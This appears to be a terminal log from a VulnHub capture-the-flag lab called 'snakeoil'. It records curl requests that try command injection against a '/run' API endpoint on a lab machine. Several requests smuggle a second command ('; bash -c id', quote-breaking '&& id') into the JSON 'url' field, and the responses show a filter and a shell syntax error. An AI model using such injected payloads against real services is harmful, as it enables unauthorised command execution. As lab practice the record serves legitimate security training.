 hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 05:19:34 PM IST 2021.12.20 17:19:34
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"127.0.0.1:80; bash -c id","secret_key":"commandexecutionissecret"}' \
> | python3 -m json.tool
{
    "message": "Banned command!",
    "success": false
}
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 05:19:52 PM IST 2021.12.20 17:19:52
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"127.0.0.1:80\"&& id","secret_key":"commandexecutionissecret"}' \
| python3 -m json.tool
{
    "message": "/bin/sh: 1: Syntax error: Unterminated quoted string\n",
    "success": false
}
hostname -I: 192.168.42.7 192.168.56.70
Monday 20 December 2021 05:21:30 PM IST 2021.12.20 17:21:30
f0c1s@kali:~/vuln-hubs/digitalworld.local/snakeoil $
curl -s -X POST 'http://192.168.56.75:8080/run' \
  -H "Content-Type: application/json" \
  --data '{"url":"127.0.0.1:80\'&& id","secret_key":"commandexecutionissecret"}' \
| python3 -m json.tool
cmdand dquote>